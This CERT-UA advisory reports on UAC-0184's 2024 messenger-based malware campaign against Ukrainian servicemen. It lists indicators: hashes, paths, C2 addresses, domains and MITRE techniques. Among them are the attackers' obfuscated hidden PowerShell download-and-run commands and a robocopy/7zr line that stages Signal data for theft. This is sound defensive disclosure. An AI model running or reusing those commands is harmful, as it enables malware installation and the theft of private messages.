General Information
The government computer emergency response team of Ukraine CERT-UA takes organizational and technical measures to prevent, detect and respond to cyber incidents and cyber attacks.
Therefore, during 2024, the increased activity of the UAC-0184 group is recorded, which aims to gain access to the computers of representatives of the Defense Forces of Ukraine in order to steal documents and messenger data.
As a rule, the main channel for the delivery of malware is popular messengers, and the methods of initial infiltration involve the use of elements of social engineering, among which, for example, an accompanying message-bait on the topic of the opening of an executive/criminal case, a video of combat operations, or a request for acquaintance through popular platforms and subsequent correspondence with a serviceman, during which a file (archive) is transferred to the latter with a request for help in opening/processing it.
In the process of implementing a malicious plan, attackers use a certain set of software, including both commercial programs and open source utilities, in particular:
- IDAT (HijackLoader, SHADOWLADDER, GHOSTPULSE); used at the stage of primary damage
- REMCOSRAT
- VIOTTOKEYLOGGER
- XWORM
- SIGTOP (https://github.com/tbvdm/sigtop)
- TUSC (https://github.com/jackhftang/tusc)
At the same time, SIGTOP and TUSC are used to steal and download data from computers, in particular, messages and contact data of Signal, which is quite popular among the military.
We draw your attention and ask you to understand the fact that attackers will improve the methods of delivering malicious programs using popular messengers, which, from the point of view of software protection tools, are an insufficiently controlled channel of information exchange. At the same time, any careless online activity of a serviceman (for example, posting a photo in military uniform) makes it easier for attackers to identify priority targets for attacks.
If you find any suspicious messages or files, please immediately inform CERT-UA and/or the ITS Cyber Security Center (unit A0334; email: csoc@post.mil.gov.ua, Signal: +380673321891).
Indicators of Cyber Threats
Files :
- 0c1eb2f8168941dc911360995e8b200c 2e7aa640b2da6d9350afba1b8ad0b65bc85ac335dde42f08cd540da8580e2a78 Claim form.chm.lnk
- fcde19dd8c0e18d093072c44eb6fb984 b39230f1b66524210c693bafae6aa2ffd245542d88f6e1ddeceb839b3c8350ba dvs.exe (decoy)
- cb4c21ab082d4acc4712089f4cd517b8 e72f17d6111a1a7b814f0b10a708b7e5edadb990f19b6dc95014b65a8dd2d144 securitycheck.exe (IDAT)
- 383a67b349fbffb3857ce9dc1927bf62 f48f14d1af6050379735a258ca8618ac3197e72c2dd605ceef953a0a064c588b 921292777.png
- ae8753eb397d9017138c50cb457793ce f70428cbe9fb4170121b11fcca3ed0b00668b31348231ee369c700bd37d81e8d check.vbs
- 59a68c02285ebd01654baa29f3b3a805 91dbd733caa7de795391fac15171ebaf98c2e49c1e714a45a1af8ea9341a79db bluegill.swf
- cf07ac3592e671961058152b0269e8ed c14b2fd0df724968524ccbf4d04c6dddc9d3b9e615fcf50e2b82d0afa962e412 msedge_elf.dll
- 6b95e3373f385af2bd19f772b9d5d5ec 8dc1d26c3868ff1b7168304ff5a58d19e442073fdbd8f8e4ac276fef1c6715f3 remcos.exe (RemcosRAT; idelural; the-new-age.co.ua:443)
- 9f0407b644889bce12bd90af95ed8774 9d8daa473314c210f8ddddc4472e54b941c99d12d37d9f00f4f82c758dd0e192 honorarium.app
- cbc9893e7d6a1de40a4b7dd14cd46441 63191f2fe8baeb3e4e027ab00938fca10be19b3638c12fabec1460a966844da4 yadlxapmuioi.lnk
- f29db2e48ec3d5595da620ffaa7196c2 19d84cf313d7ab2f02765541dc8232c3b2635d177b5ea95b5f9e3fbec3c78ab0 securitycheck.exe (IDAT)
- fb6d78e337887ba75a12e1e0a866fa61 f0ea980218007cd348c61ca225d9a06f955b6dc267278f723322a0899a84c07e check.vbs
- c047ae13fc1e25bc494b17ca10aa179e 6c30c8a2e827f48fcfc934dd34fb2cb10acb8747fd11faae085d8ad352c01fbf JRWeb.exe
- 6b4564a367d8c213110a5f18f974f1f0 4ce6691ce15946d225bacc2b2dca3fef5a16debac01b77470fbaff8ea0e388e0 remcos.exe (RemcosRAT; biches-yeah.co.ua:443)
- da57dafe05612061ea98cf24c989ceb7 3d4c6d8af2db4ac87bf17a59d295ae2f7e311cfcd9de96e54b229151b646229e WebView2Loader.dll
- 5135c44ba36691bbc00785e5c57cac5d c9bd8f78dca4eb0b9fa7de6ce3216c616ab1ab7b10129d2633430d7a5e39aeb9 main__sec_defender_ex.exe (IDAT)
- 1039fefdf3d81b8ffa75bb8e3c903f47 dc6a3fd0cc00f69e7ba5a74f9de384cd6dfed2b109db7ac2d01b68a0dee9566b 1787042981.png
- c975a325bd1d67471e14dc4a1234804f 818a4b45045baedd8e44b81cc930aa6e64a8854e44d3bb32627ee81d78a56b79 XClient3.exe (XWorm; 178.33.57.148:443)
- e6bb50d406af0e2138102ab6b28992e6 1ffa0d91a8d0f76db4c420dfaf71239036cef923e1e4dac468f1267e8bdfc4ee haar.css
- d43850f50f79af6a64662e47e4db4935 f9c9687137503c4a1387325f3c0a2248cb9d2d11758e64632580b855524d4581 decaf.asp
- 3f4d7c6eb06de8af26f6e07f3b839490 469ddbd94ce0d4cad19df0bce23e605fe747b1fde5fa703274a396066e82d60d main_antivirus.exe (IDAT)
- 26f37f256a0a875afc8ceb146ea63bf6 ff05a24244920641a86f518129cc473aa577168b23d326dcaf3c8750593b5559 respect.vcf
- 17e72838121b3aaff13e01e443ab7174 4a76fbe370b6614238d1db9f3f6bdee34cb6438122a70d68b29f7c191a0d705c telescope.flv
- 8bb5b10180d3bdbd127ab48bdab4e983 db8af2db891e57d95e9690d43682c7e4682f2f6da69be848f53c48ee05d9c617 ASUS_WMI.dll
- 91f58b645c42fd9609f34394d88a8e85 8d01da51f462eec94749d626fcab46be73d9c1d7c830b30d3bd4dc252a42fbd1 remcos.exe (RemcosRAT; RemoteHost; 178.33.57.149:443)
- 8d55f2d1cb6214c7486cc10bf3b920f5 34184b6bc94f95f30b953841e412980e0ac7ca10257671de5a113c6ab63ca79b kg4.exe (IDAT)
- ad5e3cd30bb91a909ee4ca5fb7d9b475 ef7ce619c3744a861d689bcdb2502b9dd71ed7c27a0f0d6035566352af2f8c35 decaf.asp
- f601e9ba0ab29dc26e3c0e78b08bc54c 7e2cf1e668c9e236d51655efa52d2d7bdab3e1d22e00f66c73908a2e7610c6b2 ViottoKeylogger.exe (ViottoKeylogger)
- 61cc7fa5dc4ea2711c1e51e37d9c708c dae4b648138842326297c897be7259060b5409389afa1343bb085eb764f671fa kg3.exe (IDAT)
- 8111e670ac006f6d37e552a52edf49c7 2f4f2afcdefc3b2926b65f4766f0ab5f5a12e87071842fb28c0a58d8a5eb2bf1 1924193640.png
- 2339791b0c6a19da0476dbcaa7159935 313fee34f34c0301c1469ee689bbc7f91502c2accaa0637e8fa1ba970bb9b059 telescope.flv
- b2d731ed62b09eeb657d54d7a4f10c93 fcd015eedf1a0144b9bc09d891cfddcf51a006a96e9cb35ce059ebba2d970dd2 ViottoKeylogger.exe (ViottoKeylogger)
- 3b2c59a8f7a578287b38875acd6640f6 3cfc5fcb56bb15f48f867c9285509270d2faef55caaf2a6206d2780320a3b59e check.vbs
- 345af6f54758467ec9bf5c5157c7a879 44ca6a4a09e79502fd18feb4ac09d6345a881b75161e638e5eb53040c6b6a12d 345af6f54758467ec9bf5c5157c7a879.zip
- 8d4dab99bd745646d4bcaf00e3c7b393 d8c2df12fea48c073ee89e11bfb7900dcb683cbf1b637a68a0ff0be6141cdec9 converter.exe (IDAT)
- f8421dcfbe800da72accdad1188638ad 632bcce7ac08303c8f7d9784035ae4b044bc9fccca9bc11db94fc532e6939704 remcos.exe (RemcosRAT; tadzhik; 88.151.192.14:443)
- d1dc022a74b10dcffbfb2e30781d3f83 46c2a621dcf431a41016c4bd32a0f9998e53a8467aff866a5566b92656167039 security_pic_x64.exe (IDAT)
- 75fa587088432c55b8d34d634c8ad482 2ede3f83f643699bb9cda4091bd208115c429dc2839e85e4710c4f635c52f0bb 2104948599.png
- f56f6e36f971168f7f341355a3fa118f 14400613f9ee2d51002167553186762750a28e21bf0c9b6a69811abea1c0f4f8 remcos.exe (RemcosRAT; RemoteHost; 178.33.57.149:44 3)
- c4e8c2f5031ecf9ca5f92dd6fbee8b08 565862b93c5c44ad537ca60863836ac29b2b8b61ebf0b8ee3b6a43003db7531e decaf.asp
- ea1c5b89ce28961275aa07f015c58aa2 8f35736b1bbe9cfe96e6dabdf69136b96dfe4dda6c5c8c76d3adb23e14aa2f03 driver_gpu.exe (IDAT)
- 6da225a4d33cea57b2590def33a9de4e 019974df742260ea87fbbfda8964e8e125937f9d6d9a8e329553980bd8c77cf0 sigtop.exe (sigtop)
- 79f98fa6a2bcd792c9384af3854add88 90ac8e45f9af8ef7e11642bfc4b1a7b215d9a18c19d7f491bb66ff7f659edc59 up.exe (tusc)
- 666a0743c92410b48df95c801fdba4ec 5c8808624d0f660fd39b3d42ff6c94b8c976ffe9a8f1d0551fd5c2716e51bdb0 6.vbs
- 7bd151bc24028dfcbebf8c274457e81c 3e5a2526b34020038ab07d2a24ef43cb6c025381bb87fe905975fee79d3aa152 security_pic.exe (IDAT)
- c04876a292f6b0a2f4971b9c44c87e00 dd3ffe70e749710a6182369fe1579c99d9f6507c8d13795e43b0a4461692a412 2054226167.png
- 3e8d21d1382f04412465dd9520e3dae7 8c9736d2ee15dd8f4beb0652ffcb464c77be05d5511cb6416a9d8e93b397b4cb remcos.exe (RemcosRAT; RemoteHost; 178.33.57.149:443)
- e329df17c08f1d17d19a89ed01b17675 7f3c2d12b1d0a37aee92d7cf4c08708457e8acea0faeb103f4fc9d759085eebc celom.dbf
- b2674fde753a910fb71f1f107d579ff4 82326d9058b5adea145bdb9c6359f76e21ba64989bf8abd94a4442c7df72e828 thermochemistry.iso
- 787d72fe797f845930862f02bed91243 41cdc737824cede5b2ba7129c2f70e0c5fe1a142d19bf9e06fec4dce9eeca544 mozglue.dll
- c883a8eaa3f125a3a107259bf1f2b925 c463c7200587fdcfd29ee26dfb46778f828d430d070fff3ea8ad103d4c30692e kg2.exe (IDAT)
- ViottoKeylogger.exe (ViottoKeylogger)
- a0d5d7622fc17c14657cfca5a23f6387 158c8537981ccd88103118c191c44cee3d2093502db51c5354691c9f78d3ab10 telescope.flv
- e60f23abeaaa582465271c9e30ab141d 13cd705cb401b6ca3722d590cc60e4866aaf93e61240d5d4843881262206e81b al_main_antivirus.exe (IDAT)
- 5a08632d5448df5ac9acf9a34736fe72 409adb40e1a86da6bb14c2560704f8401d7618a40e7a64fd51117d4f61d7943d remcos.exe (RemcosRAT; RemoteHost; 178.33.57.149:443)
- 5dc560969d6eec240118b0e225805216 f9cc3505dec9ea21094cd799cef8fa9e5141cd6021fe4a889e2766adbdf6870d main_security.exe (IDAT)
- 1b70d8252ac9e0b13b37af21a0000b07 0ab7112edb9a98c65d2d99ec811df6a048c4eb0e895253bda3ab8d9f4e624630 remcos.exe (RemcosRAT; RemoteHost; 178.33.57.149:443)
- 0725e4a7fbd9bff20f5e7da3bbb0ba58 fd5dc3f0acf914ee510d994a9ba75c2b429350c29b94c1554e08a24a3fbe9cfd celom.dbf
- a0b2c9dff497e41d701fe324e42ff247 1f3c5fbf3cd0137596126111102e9bccc14dfe15806accf10dd526dac6bea7a1 timepiece.ogg
- 3f96fdc197d8501a53c6bef74f20e2fb 834d7f9930c015b08a1f6b7a711f2f7ba846aad974966d4c923d45268e3d7d7f bandelet.wma
- d18fb093ce7bcdff2d2deffb344e7256 7119b242df376e93c2aa98aedf00ed85bb7e7c37f451fb9de90acfe43d6f9d9f ASUS_WMI.dll
- f779325cb19ff726942f6d500e8eba0a 167647de647f4254bc46d6d36bdcc70e44dd2c5d68dba93624ff8647faec9d45 remcos.exe (RemcosRAT; RemoteHost; 178.33.57.159:8899)
- dec320276e23b75abd955aba0a1478e4 5fe79e8f44f1b0fb2f3044ae305ca6b6a7bb7811adf507f09b3430dba33b9605 Register.dll
- 93aa62027dbf496614b78b8e66fc3a2c aaccff5c1dc14602ef6ccb49b8638d3766d0c50f625c7245797beb2a6084ebf0 remcos.exe (RemcosRAT; virustotal; the-new-age.co.ua:443)
- 2187ca67657d502a71dba2ea1e4d92c8 7709b4c9ec911ccce9be284ac42d20230f01297d4c54a47f52f4a5b3e6cf4c46 acarine.pkg
- c2be35b383239225a934488457ea8ff1 d9c935ceb47f41facd8326e8be1b1e9f14df22c82681c57c0f37e86f2c57e282 bluethroat.eml
- 5724896a5ddc8c4ad353778b303133fe 14314816e773d3f6e6cfbb796f68b977308bd75bcb997fe12b55718deed53414 canid.pptx
- 714b6ba92b7606d29389a09f3e5b4b75 e0d4105d90ac0cbc6e8682eaac3266e7b577a57dbd6c7fb19caa05c0578d54bc irreconcilable.zip
- 41a1739e4241c0b136f2c96de5eaaca0 b49cd3a5189331afea0048398a689c5ff26340e7511dbd797aa510ef068e3c3b jli.dll
- 90662092509d9dd9678a608aedc45c25 299b4c7b3836a5f9fc84a9461b5c6e858a8e630c50e1003c1ee85ca5d2715f55 XClient2.exe (XWorm; 178.33.57.148:443)
- 75c69faae4e66a2b60bf42b989df62c8 ab3f5f67fbaaca3172dd876b4189d29f74a807fa1dcb6495049d3d4d27f98ee3 Kotlyarov V.P. Documents regarding executive proceedings from 03.25.2024.zip
- a2b82db42a6717a803aca73bf2745575 c0c019bb62ea9db06ae9e6cefccf7a96304134d80552f3171b732f1121a1a098 composition_6.zip
- e4e8b6c21d23f60f901a1eaeb3a618f3 cd647fa75f1ee07cee67acda0e8df7a464f9bfadf2f3b3289cc1e7d2d976249c key
- 4aed86dd41790e67a0d1c678b6ffc8d3 e4eb25dee475efe008d40aedd2ae82c2103670a86fe3945e74cb15802a1da7e4 IMG4312.mp4
- e5e13095c599f97692603ed5824a76c3 47cfe61bccad89c5224246133274d8d2bdc77c1f8a93db51917a428ab33f2e03 check.vbs
- 7a4c57ae94225428023d9a7b56728ebf f76254d626993e4ae656ca4d7a3571de23644ec1d3c161331d734e64e894852e decryptvideo.vbs
Hosts :
- %APPDATA%\1.exe
- %APPDATA%\DDP_Browser\ASUS_WMI.dll
- %APPDATA%\DDP_Browser\ATKEX.dll
- %APPDATA%\DDP_Browser\AsIO.dll
- %APPDATA%\DDP_Browser\atkexCom.exe
- %APPDATA%\DDP_Browser\respect.vcf
- %APPDATA%\DDP_Browser\telescope.flv
- %APPDATA%\Helpinstall\serviceUpload.exe
- %APPDATA%\Httpsync\VLUVSBTVRZYGJLERBRQ\converter.exe
- %APPDATA%\IMG4312.mp4
- %APPDATA%\ServiceUltra\celom.dbf
- %APPDATA%\ServiceUltra\mozglue.dll
- %APPDATA%\ServiceUltra\msvcp140.dll
- %APPDATA%\ServiceUltra\plugin-container.exe
- %APPDATA%\ServiceUltra\thermochemistry.iso
- %APPDATA%\ServiceUltra\vcruntime140.dll
- %APPDATA%\ServiceUltra\vcruntime140_1.dll
- %APPDATA%\Svcwordpad_dbg\celom.dbf
- %APPDATA%\Svcwordpad_dbg\mozglue.dll
- %APPDATA%\Svcwordpad_dbg\msvcp140.dll
- %APPDATA%\Svcwordpad_dbg\plugin-container.exe
- %APPDATA%\Svcwordpad_dbg\thermochemistry.iso
- %APPDATA%\Svcwordpad_dbg\vcruntime140.dll
- %APPDATA%\Svcwordpad_dbg\vcruntime140_1.dll
- %APPDATA%\YinChannel_v4\ASUS_WMI.dll
- %APPDATA%\YinChannel_v4\ATKEX.dll
- %APPDATA%\YinChannel_v4\AsIO.dll
- %APPDATA%\YinChannel_v4\atkexCom.exe
- %APPDATA%\YinChannel_v4\respect.vcf
- %APPDATA%\YinChannel_v4\telescope.flv
- %APPDATA%\ppinstall_dbg_v1\RGBDKTZPJAKJMYDEZGDN\converter.exe
- %APPDATA%\protectprotect_x64\ASUS_WMI.dll
- %APPDATA%\protectprotect_x64\ATKEX.dll
- %APPDATA%\protectprotect_x64\AsIO.dll
- %APPDATA%\protectprotect_x64\atkexCom.exe
- %APPDATA%\protectprotect_x64\respect.vcf
- %APPDATA%\protectprotect_x64\telescope.flv
- %APPDATA%\FFO_archive_3\JRWeb.exe
- %APPDATA%\FFO_archive_3\WebView2Loader.dll
- %APPDATA%\FFO_archive_3\decaf.asp
- %APPDATA%\FFO_archive_3\haar.css
- %APPDATA%\HelpdebugWTS\ASUS_WMI.dll
- %APPDATA%\HelpdebugWTS\ATKEX.dll
- %APPDATA%\HelpdebugWTS\AsIO.dll
- %APPDATA%\HelpdebugWTS\atkexCom.exe
- %APPDATA%\HelpdebugWTS\bandelet.wma
- %APPDATA%\HelpdebugWTS\timepiece.ogg
- %APPDATA%\Httpsync\Register.dll
- %APPDATA%\Httpsync\RttHlp.exe
- %APPDATA%\Httpsync\acarine.pkg
- %APPDATA%\Httpsync\bluethroat.eml
- %APPDATA%\Httpsync\rtl120.bpl
- %APPDATA%\Httpsync\vcl120.bpl
- %APPDATA%\Managesync\JRWeb.exe
- %APPDATA%\Managesync\WebView2Loader.dll
- %APPDATA%\Managesync\decaf.asp
- %APPDATA%\Managesync\haar.css
- %APPDATA%\Microsoft\Windows\Start Menu\Programs\Startup\Patchhelp_beta.lnk
- %APPDATA%\Microsoft\Windows\Start Menu\Programs\Startup\Streamsvc.lnk
- %APPDATA%\Microsoft\Windows\Start Menu\Programs\Startup\appBg.lnk
- %APPDATA%\Microsoft\Windows\Start Menu\Programs\Startup\bfsuper.lnk
- %APPDATA%\Microsoft\Windows\Start Menu\Programs\Startup\toolinstaller_Br.lnk
- %APPDATA%\Microsoft\Windows\Start Menu\Programs\Startup\zuz_host_test.lnk
- %APPDATA%\MyData\tuss
- %APPDATA%\securityhttp\canid.pptx
- %APPDATA%\securityhttp\irreconcilable.zip
- %APPDATA%\securityhttp\javaw.exe
- %APPDATA%\securityhttp\jli.dll
- %APPDATA%\securityhttp\vcruntime140.dll
- %APPDATA%\svcDownloadbd\JRWeb.exe
- %APPDATA%\svcDownloadbd\WebView2Loader.dll
- %APPDATA%\svcDownloadbd\decaf.asp
- %APPDATA%\svcDownloadbd\haar.css
- %APPDATA%\makeToolv2\appBg.exe
- %PROGRAMDATA%\security_pic.exe
- C:\Users\%USERPROFILE%\Desktop\Kanon_Oksana.zip
- C:\Users\%USERPROFILE%\Desktop\converter.exe
- C:\Users\%USERPROFILE%\Desktop\Kanon_Oksana.mp3
- C:\Users\%USERPROFILE%\Desktop\Kanon_Oksana.mpjct
- %TMP%\Log.tmp
- %APPDATA%\Sys\log.txt
- %TMP%\6.vbs
- %TMP%\7zr.exe
- %TMP%\Log.tmp
- %TMP%\al_main_antivirus.exe
- %TMP%\driver_gpu.exe
- %TMP%\kg2.exe
- %TMP%\kg3.exe
- %TMP%\kg4.exe
- %TMP%\main__sec_defender_ex.exe
- %TMP%\main_antivirus.exe
- %TMP%\main_security.exe
- %TMP%\security_pic_x64.exe
- %TMP%\sigtop.exe
- %TMP%\up.exe
- powershell.exe -WindowStyle hidden echo 21; &(Get-Command in*********e-webr*) -uri http://yeah-biches.kyiv.ua/securitycheck.exe -OutFile securitycheck.exe; start securitycheck.exe ; &(Get-Command in********************e-webre*) -uri http://yeah-biches.kyiv.ua/sud/dvs .exe – OutFile dvs.exe; start dvs.exe
- powershell.exe -WindowStyle hidden echo 21; &(Get-Command in*********e-webr*) -uri http://i-like-hokku.co.ua/securitycheck.exe -OutFile securitycheck.exe; start securitycheck.exe ; &(Get-Command in********************e-webre*) -uri http://i-like-hokku.co.ua/sud /dvs.exe -OutFile dvs.exe; start dvs.exe
- cmd /c robocopy %appdata%\Signal %appdata%\MyData\Signal /E & %temp%\7zr.exe a %appdata%\MyData\%computername%%username%.7z %appdata%\MyData\Signal\
Network:
- (tcp)://178.33.57.148:443
- (tcp)://178.33.57.149:443
- (tcp)://178.33.57.159:8899
- (tcp)://88.151.192.14:443
- (tcp)://biches-yeah.co.ua:443
- (tcp)://the-new-age.co.ua:443
- 178.33.57.148
- 178.33.57.149
- 178.33.57.159
- 185.196.11.194
- 193.203.202.17
- 51.38.145.47
- 78.153.139.61
- 88.151.192.14
- 94.156.66.107
- hXXp://51.38.145.47:8080/files/
- hXXp://94.156.66.107:9000/hooks/
- hXXp://94.156.66.107:9000/hooks/adolf?id=
- hXXp://94.156.66.107:9000/hooks/hitler?id=
- hXXp://94.156.66.107:9000/hooks/hoh?id=
- hXXp://94.156.66.107:9000/hooks/stalin?id=
- hXXp://94.156.66.107:9000/hooks/virustotalsuckmycock?id=
- hXXp://i-like-hokku.co.ua/securitycheck.exe
- hXXp://i-like-hokku.co.ua/sud/dvs.exe
- hXXp://yeah-biches.kyiv.ua/securitycheck.exe
- hXXp://yeah-biches.kyiv.ua/sud/dvs.exe
- hXXps://filebin.net/akmars050hvzkugb/921292777.png
- hXXps://filebin.net/hkobfchvrlvuvde5/1957527649.png
- hXXps://filebin.net/k57pkv8a2l5q44ih/1924193640.png
- hXXps://filebin.net/k57pkv8a2l5q44ih/2054226167.png
- hXXps://filebin.net/k57pkv8a2l5q44ih/2104948599.png
- hXXps://filebin.net/rxkzy5f1lu7mlyvn/1787042981.png
- hXXps://filebin.net/y8fqblpo6o1uj2jt/509971709.png
- i-like-hokku.co.ua
- the-new-age.co.ua
- yeah-biches.kyiv.ua
- biches-yeah.co.ua
Graphic images

Fig.1 Example of a chain of damage based on LNK files

Fig. 2 An example of a defeat chain with a video decoy

Fig.3 Example of a message in Signal

Fig. 4 An example of the authentication page of one of the servers (love for Nazi symbols)
https://cert.gov.ua/article/6278521
MITRE TTP :
- Spearphishing via Service (T1566.004): The group uses popular messengers as a primary channel for delivering malware. This involves sending malicious files or links through these platforms, often using social engineering techniques to persuade the target to engage with the malicious content.
- Phishing: Spearphishing Attachment (T1566.001): The technique of sending files (like archives) which appear legitimate or necessary is employed. The files often come with a social engineering message designed to entice the recipient into opening them, such as requests for help in opening or processing the file.
- Social Engineering (T1589): This broad category covers the various methods used to trick the target into performing actions that will compromise their security. It includes deceptive messages related to legal threats, personal connections, or other relevant topics to the target.
- User Execution (T1204): This tactic is employed when the adversary relies on the user to execute the malware by opening a file or link. In this scenario, execution would typically occur when the target opens a received file believing it to be benign.
- Command and Scripting Interpreter (T1059): This includes the use of scripts or batch files to execute commands, which might be employed by some of the mentioned malware tools to carry out their functions.
- Software Discovery (T1518): Malicious tools like SIGTOP and TUSC, which are mentioned as being used to steal data, would likely involve discovering what software is installed on the system to tailor their theft capabilities.
- Data from Information Repositories (T1213): SIGTOP and TUSC are specifically used for stealing messages and contact data from applications such as Signal. This involves accessing local data stores of these applications to extract information.
- Input Capture (T1056): Techniques like keylogging (with VIOTTOKEYLOGGER) are used to capture keystrokes, which can include credentials and other sensitive information.
- Credential Access (T1555): By capturing input data and accessing application data repositories, the attackers can gain access to credentials stored or entered into systems and applications.
- Exfiltration Over Alternative Protocol (T1048): Using custom tools to send stolen data to control servers could involve methods such as HTTPS, FTP, or other internet protocols not normally monitored as closely by cybersecurity tools.